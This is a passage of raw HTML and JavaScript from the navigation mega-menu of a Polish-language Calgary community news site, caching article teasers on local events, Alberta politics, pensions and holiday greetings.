faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" 